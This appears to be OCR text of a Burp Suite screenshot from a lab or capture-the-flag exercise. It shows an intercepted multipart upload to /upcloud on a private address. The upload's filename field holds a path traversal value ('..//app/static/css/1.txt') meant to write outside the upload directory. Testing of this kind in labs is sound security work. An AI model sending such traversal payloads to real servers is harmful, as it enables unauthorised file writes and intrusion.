 Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.10.11.164:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 12
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 Content-Length: 179
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.164
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryv6LHXE9G2udJ0cGe
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Referer: http://10.10.11.164/upcloud
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryv6LHXE9G2udJ0cGe
16 Content-Disposition: form-data; name="file"; filename="..//app/static/css/1.txt"
17 Content-Type: text/plain
18
19
20 ------WebKitFormBoundaryv6LHXE9G2udJ0cGe--
21
? Search... 0 matches